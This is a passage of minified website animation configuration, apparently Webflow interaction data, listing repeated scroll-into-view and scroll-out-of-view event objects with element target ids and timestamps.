null,direction:null,effectIn:null},createdOn:0x18df81cdd6d},"e-1379":{id:"e-1379",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c192e|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c192e|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81cdd73},"e-1380":{id:"e-1380",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c192f|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c192f|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81d924d},"e-1381":{id:"e-1381",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c192f|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c192f|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81d9254},"e-1382":{id:"e-1382",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1383"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1930|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1930|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81e58ce},"e-1383":{id:"e-1383",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1930|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1930|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81e58d4},"e-1384":{id:"e-1384",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1945|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1945|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81ef605},"e-1385":{id:"e-1385",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1945|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1945|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df81ef60a},"e-1386":{id:"e-1386",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1948|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1948|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df8feb614},"e-1387":{id:"e-1387",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1948|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1948|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df8feb61a},"e-1388":{id:"e-1388",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c194a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c194a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df8ff5584},"e-1389":{id:"e-1389",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c194a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c194a|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df8ff558b},"e-1390":{id:"e-1390",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c194b|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c194b|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df900cdea},"e-1391":{id:"e-1391",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c194b|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c194b|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df900cdef},"e-1392":{id:"e-1392",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c195f|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c195f|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df9017384},"e-1393":{id:"e-1393",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c195f|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c195f|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df901738a},"e-1394":{id:"e-1394",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1947|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1947|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df903a21b},"e-1395":{id:"e-1395",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1947|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1947|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df903a221},"e-1396":{id:"e-1396",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1946|4672a5b4-e3c3-62eb-141a-d097372af402",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1946|4672a5b4-e3c3-62eb-141a-d097372af402",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df904d783},"e-1397":{id:"e-1397",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1946|4672a5b4-e3c3-62eb-141a-d097372af402",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1946|4672a5b4-e3c3-62eb-141a-d097372af402",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df904d789},"e-1398":{id:"e-1398",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1972|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1972|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df9059f6b},"e-1399":{id:"e-1399",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1972|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1972|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df9059f72},"e-1400":{id:"e-1400",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1401"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1973|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1973|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df9070bab},"e-1401":{id:"e-1401",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1973|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1973|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df9070bcb},"e-1402":{id:"e-1402",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1974|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1974|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df907a8f3},"e-1403":{id:"e-1403",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1974|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1974|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df907a8fa},"e-1404":{id:"e-1404",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1975|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1975|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df9084d5b},"e-1405":{id:"e-1405",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1975|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1975|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18df9084d62},"e-1406":{id:"e-1406",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1976|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1976|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12a9ee40},"e-1407":{id:"e-1407",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1976|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1976|8d172675-9206-7f01-4b16-25efde5300e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12a9ee4a},"e-1408":{id:"e-1408",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1409"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1977|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1977|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12aafdd0},"e-1409":{id:"e-1409",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1977|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1977|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12aafddb},"e-1410":{id:"e-1410",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1411"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1978|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1978|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12abb2d2},"e-1411":{id:"e-1411",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1978|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1978|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12abb304},"e-1412":{id:"e-1412",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1413"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12ac7f86},"e-1413":{id:"e-1413",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198c|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198c|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12ac7fbe},"e-1414":{id:"e-1414",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12ad4c7e},"e-1415":{id:"e-1415",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12ad4c88},"e-1416":{id:"e-1416",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|f1316bc9-e774-b70d-56b2-ad96d63fb0f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e12ae840c},"e-1417":{id:"e-1417",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1416"}},mediaQueries:["main","medium","small","tiny"